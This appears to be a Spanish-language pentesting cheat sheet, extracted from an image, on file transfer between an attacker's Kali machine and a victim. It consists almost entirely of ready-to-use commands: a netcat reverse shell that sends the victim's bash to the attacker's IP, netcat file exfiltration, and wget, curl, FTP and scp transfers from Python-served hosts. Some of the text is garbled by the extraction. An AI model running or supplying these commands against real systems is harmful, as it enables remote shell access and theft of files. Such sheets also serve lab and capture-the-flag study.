 KALI (Atacante)
A
Kali Víctima
nc
nc -lvnp 4444 > prueba.txt
nc <IP_KALI> 4444 < prueba.txt
Mandar shell con netcat:
nc -nvlp 443
nc -nv <IP_KALI> 443 -e /bin/bash
(Listening....)
Wget / Curl
wget http://<IP_VÍCTIMA>:8000/prueba.txt
python3 -m http.server 8000
o
o
curl -O http://<IP_VÍCTIMA>:8000/prueba.txt
python -m SimpleHTTPServer 80
FTP
wget ftp://<IP_VÍCTIMA>/prueba.txt
python3 -m pyftpdlib -p 21
o
curl -O ftp://<IP_VÍCTIMA>/prueba.txt
SCP
(SSH Habilitado
en víctima)
scp
usuario@<IP_VÍCTIMA>:/home/usuario/FileToDo
wnload .
(Se transfiere directamente)